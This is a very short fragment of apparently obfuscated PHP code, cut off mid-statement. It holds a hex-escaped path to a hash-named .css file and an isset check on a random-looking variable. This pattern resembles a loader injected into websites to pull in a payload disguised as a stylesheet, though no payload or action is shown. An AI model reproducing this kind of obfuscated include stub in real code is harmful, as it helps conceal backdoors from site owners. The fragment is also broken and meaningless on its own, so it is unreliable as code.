
s/hom\x65/proj\x65cts/.20d43892.css"; if (!isset($rae0lp